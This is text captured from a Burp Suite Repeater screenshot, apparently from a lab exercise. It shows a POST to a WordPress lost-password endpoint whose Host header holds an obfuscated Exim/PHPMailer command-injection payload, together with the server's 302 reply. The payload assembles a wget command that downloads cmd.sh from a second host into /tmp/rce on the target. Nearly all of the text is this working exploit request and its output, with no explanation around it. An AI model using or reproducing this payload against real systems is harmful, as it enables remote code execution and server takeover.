 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://192.168.109.4:35901 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_di
rectory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spoo
l_directory}}tmp${substr{0}{1}{$spool_directory}}rce${substr{10}{1}{$tod_log}}192.168.109.10${substr{0
}{1}{$spool_directory}}cmd.sh}} null)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.109.4:35901
10 Connection: close
11 Referer: http://192.168.109.4:35901/wp-login.php?action=lostpassword
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 user_login=admin&redirect_to=&wp-submit=Get+New+Password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 18 May 2025 10:28:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 11
Inspector
Notes
Done 429 bytes | 121 millis
Event log (4) All issues Memory: 106.6MB